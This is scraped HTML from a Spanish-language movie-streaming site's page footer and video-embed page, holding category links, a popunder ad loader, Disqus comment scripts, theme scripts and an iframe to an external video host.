	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"3731 https:\/\/pelislatino247.com\/?post_type=movies&p=3731","disqusShortname":"https-pelislatino247-com","disqusTitle":"El maravilloso verano de Mickey Mouse","disqusUrl":"https:\/\/pelislatino247.com\/movies\/el-maravilloso-verano-de-mickey-mouse\/","postId":"3731"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"19f7fcfb1a","trailer":"<iframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/5LPQ53K6LQo\" frameborder=\"0\" gesture=\"media\" allow=\"encrypted-media\" allowfullscreen><\/iframe>","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3731","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"19f7fcfb1a","trailer":"<iframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/5LPQ53K6LQo\" frameborder=\"0\" gesture=\"media\" allow=\"encrypted-media\" allowfullscreen><\/iframe>","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3731","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=3731&trtype=1
body_size: 224
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-g08n0etywmbl.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>